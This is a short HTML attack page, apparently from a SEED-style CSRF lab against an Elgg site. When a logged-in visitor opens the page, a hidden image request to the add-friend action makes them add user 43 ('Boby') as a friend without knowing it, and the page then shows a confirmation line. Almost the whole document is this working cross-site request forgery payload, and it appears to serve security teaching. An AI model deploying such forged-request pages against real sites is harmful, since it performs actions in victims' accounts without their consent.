 <!DOCTYPE html>
<html>
<head>
<title>Attacker</title>
</head>
<body>
<img src='http://www.csrflabelgg.com/action/friends/add?
friend=43'>
<p>You are now a friend of Boby!</p>
</body>
</html>